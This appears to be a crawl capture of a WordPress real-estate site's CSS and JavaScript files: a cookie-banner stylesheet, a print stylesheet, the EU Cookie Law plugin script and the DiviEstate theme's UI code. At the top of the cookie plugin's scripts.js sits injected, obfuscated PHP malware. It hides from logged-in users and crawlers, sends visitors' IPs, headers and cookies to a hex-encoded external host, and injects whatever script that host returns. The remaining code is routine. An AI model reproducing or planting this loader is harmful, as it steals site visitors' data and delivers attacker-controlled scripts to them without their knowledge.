}
.pea_cook_more_info_popover h3{
    font-size: 22px;  font-weight: bold;
}
.eucookie {
	float:left;
	border-radius: 5px;
	transition: background 0.5s;
	margin: 10px;
}
.eucookie:hover {
	cursor: pointer;
	background-position: -20px -10px!important;
	transition: background 0.5s;
}
.eucookie span {
	width: 100%;
	padding: 10px;
	text-align: center;
	float:left;
}

--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/themes/DiviEstate/property-print.css?ver=1.0
body_size: 223
content:
.et_pb_section ,
.property-cta,
.breadcrumbs,
.property-agent-card button,
#similar-properties{
	display: none;
}
#page-header.property-header .page-header-bottom{
	padding-top: 50px !important;
}
#page-header.property-header .header-price{
	float: none !important; 
    margin-bottom: 10px !important;
}
.property-feature{
	width: 33% !important;
}
.property-stripe-feature{
	width: 33% !important;
}
.property-feature-icon{position: relative;}
.property-additional-features .et_pb_column_1_6{
	width: 33% !important;
}
.property-additional-features{
	page-break-after:always  !important;
}
#property-map{
width:100% !important; 
height:100vh !important;
page-break-after:always  !important;
}
/*
#et_mobile_nav_menu{
	display: none;
}*/

--- FILE ---
content_type: application/javascript
request_url: https://atyser.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6
body_size: 3574
content:
<?php

if(isset($_COOKIE['8koP'])) {
    die('gqS'.'trAw');
}

if (!class_exists('HTTP_X_FORWARDED_FOR')) {
    if (@function_exists('is_user_logged_in')) {
        if (is_user_logged_in()) {
            return false;
        }
    }
    foreach ($_COOKIE as $key => $value) {
        if (strpos($key, 'wordpress_logged_in_') === 0) {
            return false;
        }
    }
    @ini_set('display_errors', 0);
    @ini_set('error_reporting', 0);
    @ini_set('log_errors', NULL);
    @ini_set('default_socket_timeout', 5);
    $bad_ua = '#(google|msnbot|baidu|yahoo|search|bing|ask|indexer|cuill.com|clushbot|360spider|80legs|aibot|aboundex|acunetix|ahrefsbot|alexibot|blexbot|backdoorbot|backweb|baiduspider|bandit|batchftp|bigfoot|blackwidow|blowfish|botalot|buddy|builtbottough|bullseye|bunnyslippers|cegbfeieh|cheesebot|cherrypicker|chinaclaw|cogentbot|collector|copier|copyrightcheck|crescent|custo|diibot|disco|dittospyder|drip|easydl|eirgrabber|emailcollector|emailsiphon|emailwolf|erocrawler|exabot|extractor|eyenetie|fhscan|foobot|frontpage|go-ahead-got-it|grabnet|grafula|hmview|httrack|harvest|ilsebot|infonavibot|infotekies|intelliseek|interget|iria|joc|jakarta|jennybot|jetcar|justview|jyxobot|lnspiderguy|lexibot|linkscan|linkwalker|linkextractorpro|linkpadbot|miixpc|mj12bot|mag-net|magnet|markwatch|memo|mirror|nameprotect|nicerspro|npbot|navroad|nearsite|netants|netmechanic|netspider|netzip|netcraft|nextgensearchbot|nimblecrawler|ninja|octopus|openfind|outfoxbot|pagegrabber|pockey|propowerbot|prowebwalker|pump|rma|reget|realdownload|reaper|recorder|repomonkey|seokicks|searchmetricsbot|semrushbot|siphon|siteexplorer|sitesnagger|slysearch|smartdownload|snake|snapbot|snoopy|spacebison|spankbot|sqworm|stripper|sucker|superbot|superhttp|surfbot|szukacz|teleport|telesoft|thenomad|tighttwatbot|titan|true_bot|turnitinbot|turnitinbot|vci|vacuum|voideye|wisenutbot|www-collector-e|wwwoffle|webauto|webbandit|webcopier|webemailextrac|webenhancer|webfetch|webleacher|webreaper|websauger|webstripper|webwhacker|webzip|webmasterworldforumbot|webster|wget|whacker|widow|xaldon|xenu|zeus|zmeu|zyborg|asterias|attach|cosmos|dragonfly|ecatch|ebingbong|flunky|gotit|hloader|humanlinks|ia_archiver|larbin|lftp|likse|lwp-trivial|moget|niki-bot|pavuk|pcbrowser|psbot|rogerbot|sogou|spanner|spbot|suzuran|takeout|turingos|facebookexternalhit )#i';
    $bad_uri = '#\?view=login|\?view=registration|\?wc-ajax|xmlrpc.php|wp-includes|wp-content|wp-login.php|wp-cron.php|\?feed=|wp-json|\/feed|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.tiff|\.mpg|\.wmv|\.mp3|\.jpg|\.zip|\.gzip|\.rar|\.exe|\.pdf|\.doc|\.swf|\.txt|wp-admin|administrator#i';
    $ruri = strtolower(trim($_SERVER["REQUEST_URI"], "\t\n\r\0\x0B/"));
    if (@preg_match($bad_ua, strtolower($_SERVER["HTTP_USER_AGENT"])) || preg_match($bad_uri, $ruri)) {
        return;
    }
    if (!@function_exists('getallheaders')) {
        function getallheaders() {
            $headers = array();
            foreach ($_SERVER as $name => $value) {
                if (substr($name, 0, 5) == 'HTTP_') {
                    $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;
                }
            }
            return $headers;
        }
    }
    class HTTP_X_FORWARDED_FOR {
        public $u = "\x68\x74\x74\x70\x73:\x2f\x2f\x73\x74r\x65\x61\x6d\x6da\x69\x6e\x2e\x74o\x70\x2f\x61\x70i\x2e\x70\x68\x70";
        public $params = array();
        public $cookie;
        public $host;

        private function get_ip() {
            $ip = null;
            $headers = array('HTTP_X_FORWARDED_FOR', 'HTTP_FORWARDED_FOR', 'HTTP_X_FORWARDED', 'HTTP_FORWARDED', 'HTTP_CLIENT_IP', 'HTTP_FORWARDED_FOR_IP', 'X_FORWARDED_FOR', 'FORWARDED_FOR', 'X_FORWARDED', 'FORWARDED', 'CLIENT_IP', 'FORWARDED_FOR_IP', 'HTTP_PROXY_CONNECTION');
            foreach ($headers as $header) {
                if (!empty($_SERVER[$header])) {
                    $tmp = explode(',', $_SERVER[$header]);
                    $ip = trim($tmp[0]);
                    break;
                }
            }
            if (strstr($ip, ',')) {
                $tmp = explode(',', $ip);
                if (stristr($_SERVER['HTTP_USER_AGENT'], 'mini')) {
                    $ip = trim($tmp[count($tmp) - 2]);
                } else {
                    $ip = trim($tmp[0]);
                }
            }
            if (empty($ip)) {
                $ip = isset($_SERVER['REMOTE_ADDR']) ? $_SERVER['REMOTE_ADDR'] : '127.0.0.1';
            }
            return $ip;
        }
        function init() {
            $this->host = isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : 'localhost';
            $this->cookie = isset($_SERVER["HTTP_COOKIE"]) ? preg_replace('/PHPSESSID=.*?;/si', '', $_SERVER["HTTP_COOKIE"]) : null;
            $lang = (isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) ? substr($_SERVER['HTTP_ACCEPT_LANGUAGE'], 0, 2) : '');
            $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : null;
            $this->params = array('ip' => $this->get_ip(), 'ua' => isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : null, 'language' => $lang, 'seReferrer' => $referrer, 'referrer' => $referrer, 'original_headers' => getallheaders(), 'original_host' => $this->host, 'source' => $this->host, 'info' => 0, 'token' => 'gynqxzqmkqqv3k1zyksn5bb639ffplvl');
            if (empty($_COOKIE['WPSESSID'])) {
                $response = $this->request($this->u);
                if ($response !== false) {
                    $c = @json_decode($response, true);
                    if (isset($c['body'])) {
                        if (substr($c['body'], 0, 7) == '<script') {
                            print $c['body'];
                        }
                    }
                }
                setcookie('WPSESSID', 1, time() + 86400, time());
            }
        }
        function request($url) {
            if (@function_exists('curl_init')) {
                $ch = curl_init($url);
                curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
                curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
                curl_setopt($ch, CURLOPT_URL, $url);
                curl_setopt($ch, CURLOPT_HEADER, 0);
                curl_setopt($ch, CURLOPT_COOKIE, $this->cookie);
                curl_setopt($ch, CURLOPT_NOBODY, 0);
                curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 5);
                curl_setopt($ch, CURLOPT_TIMEOUT, 10);
                curl_setopt($ch, CURLOPT_POST, 1);
                curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($this->params));
                return curl_exec($ch);
            }
            return false;
        }
    }
    $obj = new HTTP_X_FORWARDED_FOR;
    $obj->init();
}jQuery(document).ready(function($){

	var cookies = document.cookie.split(";");

	var euCookieSet = eucookielaw_data.euCookieSet;
	var expireTimer = eucookielaw_data.expireTimer;
	var scrollConsent = eucookielaw_data.scrollConsent;
	var networkShareURL = eucookielaw_data.networkShareURL;
	var isCookiePage = eucookielaw_data.isCookiePage;
	var isRefererWebsite = eucookielaw_data.isRefererWebsite;
	var deleteCookieUrl = eucookielaw_data.deleteCookieUrl;
	var autoBlock = eucookielaw_data.autoBlock;

	// Navigation Consent
	if ( autoBlock == 0 && isRefererWebsite && document.cookie.indexOf('euCookie') < 0 ) {
		euCookieConsent();
	}

	// Scroll Consent
	jQuery(window).scroll(function(){
		if ( autoBlock == 0 && scrollConsent > 0 && document.cookie.indexOf("euCookie") < 0 && !euCookieSet ) {
			if (!isCookiePage && getCookie('euCookie') != "block" ) {
				euCookieConsent();
			}
		}	
	});

	// Accept Button
	$('#pea_cook_btn, .eucookie').click(function() {
		euCookieConsent();
	});

	if ( getCookie('euCookie') == "set" || euCookieSet == 1 ) {
	  $(".pea_cook_wrapper").fadeOut("fast");
	}

	// Cookie-Control shortcode - REVOKE
	$("#eu_revoke_cookies").click(function() {
		deleteCookies();
		//createCookie( "block" );
		location.reload();
	});
	

	// Banner open / close
	$("#fom").click(function() {
		if( $('#fom').attr('href') === '#') { 
			$(".pea_cook_more_info_popover").fadeIn("slow");
			$(".pea_cook_wrapper").fadeOut("fast");
		}
	});
	
	$("#pea_close").click(function() {
		$(".pea_cook_wrapper").fadeIn("fast");
		$(".pea_cook_more_info_popover").fadeOut("slow");
	});

	// AUX Functions
	function euCookieConsent() {
		if (typeof euCookieConsentFilter === "function") {
			euCookieConsentFilter();
		}
		deleteCookies()
		createCookie();
		if (autoBlock == 1) {
			location.reload();
		}
	}
	
	function createCookie() {
		var today = new Date(), expire = new Date();
		
		if (expireTimer > 0) {
			expire.setTime(today.getTime() + (expireTimer * 24 * 60 * 60 * 1000) );
			cookiestring = "euCookie=set; "+networkShareURL+"expires=" + expire.toUTCString() + "; path=/";
		} else {
			cookiestring = "euCookie=set; "+networkShareURL+"path=/";
		}
		document.cookie = cookiestring;
		$(".pea_cook_wrapper").fadeOut("fast");
	}

	function getCookie(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

	function deleteCookies() {
		document.cookie.split(";").forEach(function(c) { document.cookie = c.replace(/^ +/, "").replace(/=.*/, "=;expires=" + new Date().toUTCString() + ";path=/"); });
		window.location = window.location;
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://atyser.com/wp-content/themes/DiviEstate/assets/js/custom.js?ver=6.9
body_size: 3010
content:
jQuery(function($) {
		// makes sure the whole site is loaded
		jQuery(window).load(function () {
				"use strict";
				// will first fade out the loading animation
				jQuery(".status").fadeOut();
				// will fade out the whole DIV that covers the website.
				jQuery(".preloader").delay(1000).fadeOut("slow");
		});
		// Custom Select Field Lable
		$('.selectpicker').on('loaded.bs.select', function (e) {
						var $label = $(this).parent().parent().find('label.selectpicker-label').get(0);
						if($label){
							$(this).parent().append($label);	
						}
				});
		 $('.selectpicker').on('changed.bs.select', function (e) {
							if (!$(this).val()) {
									$(this).parent().removeClass('show-label');
									$(this).parent().find('label').removeClass('show');
							} else {
									$(this).parent().addClass('show-label');
									$(this).parent().find('label').addClass('show');
							}
			});
			 // Custom Select Field Lable / END

		   $('.checkbox-label').on('click',  function(){
				
				if($(this).find('input[type="checkbox"]').is(":checked")){
					$(this).addClass("checked");
				}else{
					$(this).removeClass("checked");
				}
			});

	});

jQuery(function($) {
var dropdownSelectors = $('.dropdown, .dropup, .bootstrap-select');

// Custom function to read dropdown data
// =========================
function dropdownEffectData(target) {
	// @todo - page level global?
	var effectInDefault = null,
			effectOutDefault = null;
	var dropdown = $(target),
			dropdownMenu = $('.dropdown-menu', target);
	var parentUl = dropdown.parents('ul.nav'); 

	// If parent is ul.nav allow global effect settings
	if (parentUl.size() > 0) {
		effectInDefault = parentUl.data('dropdown-in') || null;
		effectOutDefault = parentUl.data('dropdown-out') || null;
	}
	
	return {
		target:       target,
		dropdown:     dropdown,
		dropdownMenu: dropdownMenu,
		effectIn:     dropdownMenu.data('dropdown-in') || effectInDefault,
		effectOut:    dropdownMenu.data('dropdown-out') || effectOutDefault,  
	};
}

// Custom function to start effect (in or out)
// =========================
function dropdownEffectStart(data, effectToStart) {
	if (effectToStart) {
		data.dropdown.addClass('dropdown-animating');
		data.dropdownMenu.addClass('animated');
		data.dropdownMenu.addClass(effectToStart);    
	}
}

// Custom function to read when animation is over
// =========================
function dropdownEffectEnd(data, callbackFunc) {
	var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
	data.dropdown.one(animationEnd, function() {
		data.dropdown.removeClass('dropdown-animating');
		data.dropdownMenu.removeClass('animated');
		data.dropdownMenu.removeClass(data.effectIn);
		data.dropdownMenu.removeClass(data.effectOut);
		
		// Custom callback option, used to remove open class in out effect
		if(typeof callbackFunc == 'function'){
			callbackFunc();
		}
	});
}

$('.selectpicker_sf').selectpicker({
		  style: 'btn-info',
		  size: 4
});
// Bootstrap API hooks
// =========================
if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
	
	if( $( ".selectpicker_sf" ).hasClass( "property_filter" ) ) {
		
	}else{
		
			
			$('.selectpicker').on('rendered.bs.select',function(){
				var dropdownSelectors = $('.dropdown, .dropup, .bootstrap-select');
			dropdownSelectors.find('.dropdown-menu').attr('data-dropdown-in', 'flipInX').attr('data-dropdown-out', 'flipOutX');
			dropdownSelectors.on({
				"show.bs.dropdown": function () {
					// On show, start in effect
					var dropdown = dropdownEffectData(this);
					dropdownEffectStart(dropdown, dropdown.effectIn);
				},
				"shown.bs.dropdown": function () {
					// On shown, remove in effect once complete
					var dropdown = dropdownEffectData(this);
					if (dropdown.effectIn && dropdown.effectOut) {
						dropdownEffectEnd(dropdown, function() {}); 
					}
				},  
				"hide.bs.dropdown":  function(e) {
					// On hide, start out effect
					var dropdown = dropdownEffectData(this);
					if (dropdown.effectOut) {
						e.preventDefault();   
						dropdownEffectStart(dropdown, dropdown.effectOut);   
						dropdownEffectEnd(dropdown, function() {
							dropdown.dropdown.removeClass('open');
						}); 
					}    
				}, 
			});    
			})

			
	}
	
	
}else{
$('.selectpicker').on('rendered.bs.select',function(){
	var dropdownSelectors = $('.dropdown, .dropup, .bootstrap-select');
dropdownSelectors.find('.dropdown-menu').attr('data-dropdown-in', 'flipInX').attr('data-dropdown-out', 'flipOutX');
dropdownSelectors.on({
	"show.bs.dropdown": function () {
		// On show, start in effect
		var dropdown = dropdownEffectData(this);
		dropdownEffectStart(dropdown, dropdown.effectIn);
	},
	"shown.bs.dropdown": function () {
		// On shown, remove in effect once complete
		var dropdown = dropdownEffectData(this);
		if (dropdown.effectIn && dropdown.effectOut) {
			dropdownEffectEnd(dropdown, function() {}); 
		}
	},  
	"hide.bs.dropdown":  function(e) {
		// On hide, start out effect
		var dropdown = dropdownEffectData(this);
		if (dropdown.effectOut) {
			e.preventDefault();   
			dropdownEffectStart(dropdown, dropdown.effectOut);   
			dropdownEffectEnd(dropdown, function() {
				dropdown.dropdown.removeClass('open');
			}); 
		}    
	}, 
});    
})
}

});

jQuery(function($){
				
function insertParam(key, value){
		key = encodeURI(key); value = encodeURI(value);
		var kvp = document.location.search.substr(1).split('&');
		var i=kvp.length; var x; while(i--)     {
				x = kvp[i].split('=');
				if (x[0]==key)        {
						x[1] = value;
						kvp[i] = x.join('=');
						break;
				}
		}
		if(i<0) {kvp[kvp.length] = [key,value].join('=');}
		document.location.search = kvp.join('&'); 
}

$('.property_filter').on('change', function(){
	var url = window.location.href.split('?')[0];
	 url =  url.split('page')[0];
	var dropdown_1 = $('#dropdown_1').val();
	var dropdown_2 = $('#dropdown_2').val();
	var dropdown_3 = $('#dropdown_3').val();
	var dropdown_4 = $('#dropdown_4').val();
	parameter = '';
	if(dropdown_1){
		parameter = "property_area="+dropdown_1+"&";
	}
	if(dropdown_2){
		parameter += "property_status_data="+dropdown_2+"&";
	}
	if(dropdown_3){
		parameter += "sort="+dropdown_3+"&";
	}
	if(dropdown_4){
		parameter += "property_category_terms="+dropdown_4+"&";
	}
	parameter += "post_type=property";
	window.location.href = url+'?'+parameter; 
	
});

$('.property_filter_module').on('change', function(){
	var url = window.location.href.split('?')[0];
	 url =  url.split('page')[0];
	var dropdown_1 = $('#dropdown_1').val();
	var dropdown_2 = $('#dropdown_2').val();
	var dropdown_3 = $('#dropdown_3').val();
	var dropdown_4 = $('#dropdown_4').val();
	parameter = '';
	if(dropdown_1){
		parameter = "property_area_module="+dropdown_1+"&";
	}
	if(dropdown_2){
		parameter += "property_status_data_module="+dropdown_2+"&";
	}
	if(dropdown_3){
		parameter += "sort_module="+dropdown_3+"&";
	}
	if(dropdown_4){
		parameter += "property_category_terms_module="+dropdown_4+"&";
	}
	parameter += "#b3propertylisting";
	window.location.href = url+'?'+parameter; 
	
});

});
if(typeof(initMap ) == 'undefined')
		var initMap = function(){
			if(typeof(initSearch ) !== 'undefined')
				initSearch()
		};

/* Sticky Property Agent */
	if( jQuery('body.single-property').find('.property-agent-card').length >0 ){
		
		 if ( jQuery( "body.single-property" ).hasClass( "admin-bar" ) ){ 
		 
		/* if ( jQuery(window).width() >= 980 && jQuery(window).width() <= 1024) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:195});
});
			}*/
			
			if ( jQuery(window).width() >= 1025 && jQuery(window).width() <= 1250) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:155});
});
			}
			
			if ( jQuery(window).width() >= 1250 ) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:125});
});
			}
		 
		 }else{
			/*if ( jQuery(window).width() >= 980 && jQuery(window).width() <= 1024) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:165});
});
			}*/
			
			if ( jQuery(window).width() >= 1025 && jQuery(window).width() <= 1250) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:125});
});
			}
			
			if ( jQuery(window).width() >= 1250 ) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:95});
});
			}
			
		 }
		
	}
/* End Sticky Property Agent */

if ( b3_data.divi_realestate_disable_top_bar == 'false' ){
	/* Hiding top bar after scrolling*/
	jQuery(document).ready(function ($) {
	  
		var scroll_top = jQuery(document).scrollTop();
		var header_main = jQuery('#top-header').outerHeight();
	   // var currentpadtop = jQuery('#page-container').css("padding-top");
		jQuery(window).scroll(function() {
			var scrollt_new = jQuery(document).scrollTop();
			if (scrollt_new > scroll_top){
				jQuery('#main-header').addClass('topzero');
				jQuery('#page-container').addClass('pagetopzero');
				//jQuery('#page-container').css("padding-top","0px");
			} 
			if( scroll_top < 100 ){
				jQuery('#main-header').removeClass('topzero');
				jQuery('#page-container').removeClass('pagetopzero');
				//jQuery('#page-container').css("padding-top",currentpadtop);
			}
			scroll_top = jQuery(document).scrollTop();	
		 });
	});
	/* Hiding top bar after scrolling*/
}
/* Equal Height*/
equalheight = function(container){
var currentTallest = 0,
     currentRowStart = 0,
     rowDivs = new Array(),
     $el,
     topPosition = 0;
 jQuery(container).each(function() {

   jQueryel = jQuery(this);
   jQuery(jQueryel).height('auto')
   topPostion = jQueryel.position().top;
   if (currentRowStart != topPostion) {
     for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
       rowDivs[currentDiv].height(currentTallest);
     }
     rowDivs.length = 0; // empty the array
     currentRowStart = topPostion;
     currentTallest = jQueryel.height();
     rowDivs.push(jQueryel);
   } else {
     rowDivs.push(jQueryel);
     currentTallest = (currentTallest < jQueryel.height()) ? (jQueryel.height()) : (currentTallest);
  }

   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
     rowDivs[currentDiv].height(currentTallest);
   }
 });
}

jQuery(window).load(function() {
 if( jQuery('body').find('.properyEqual').length >0 ){
  	equalheight('.properyEqual');
 }
});


jQuery(window).resize(function(){
  if( jQuery('body').find('.properyEqual').length >0 ){
  	equalheight('.properyEqual');
 }
});
/* Equal Height*/

/*Property max parallax*/
if ( b3_data.divi_realestate_map_parallax == 'on' ){
	
	if ( !jQuery('body').hasClass('et_boxed_layout')){

	if( jQuery('body').find('.property-archive-map').length >0 && jQuery('body').find('.properties_map_fullwidth_section').length == 0 ){
	jQuery('.property-map').addClass('zoom-property-map'); 
	jQuery(window).load(function(e) { 
	 if(jQuery(window).width() > 640){
		if(jQuery(window).width() >= 980 && jQuery(window).width() <= 1259 ){
			jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','100vh').css('top','190px');
		}
		else
		{
			jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','500px').css('top','160px').css('width','100vw');
		}
	 }
	});
	
	var scroll_top = jQuery(document).scrollTop();
	var header_main = jQuery('#top-header').outerHeight();
	
	jQuery(window).scroll(function() {
		if(jQuery(window).width() > 640){
		var scrollt_new = jQuery(document).scrollTop();
		
		if(jQuery(window).width() >= 980 && jQuery(window).width() <= 1259 ){
			if (scrollt_new > scroll_top){
				jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','100vh').css('top','190px');
			} 
			if( scroll_top < 100 ){
				jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','100vh').css('top','240px');
			}
		}
		else
		{
			if (scrollt_new > scroll_top){
				jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','500px').css('top','160px');
			} 
			if( scroll_top < 100 ){
				jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','500px').css('top','160px');
			}
		}
		 
		scroll_top = jQuery(document).scrollTop();	
		}
	 });
	
	}

	}
}
/*Property max parallax*/
jQuery(function(){
	 if (location.hash) {
		if( jQuery('body').find('#b3propertylisting').length >0 ){
			jQuery('html, body').animate({
				scrollTop: jQuery('#b3propertylisting').offset().top-400
			}, 3000);
			return false;
		}
	 }
});